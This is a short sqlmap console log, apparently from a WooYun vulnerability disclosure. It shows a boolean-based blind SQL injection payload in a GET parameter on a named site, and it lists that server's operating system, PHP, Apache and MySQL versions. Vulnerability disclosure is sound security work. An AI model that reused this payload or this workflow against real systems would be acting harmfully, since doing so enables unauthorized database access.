 [*] starting at 15:50:47
[15:50:47] [INFO] parsing HTTP request from '2.txt'
[15:50:47] [WARNING] provided value for parameter 'DaojiaDinnerBox' is empty. Please, always use only valid parameter values so sqlmap could be able to run
[15:50:47] [INFO] resuming back-end DBMS 'mysql'
[15:50:47] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want
[15:50:49] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=67&name=%u6c34%u716e%u9c7c%' AND 6575=6575 AND '%'='&r=2
---
[15:50:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5
[15:50:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www2.daojia.com.cn'
[*] shutting down at 15:50:50
www.wooyun.org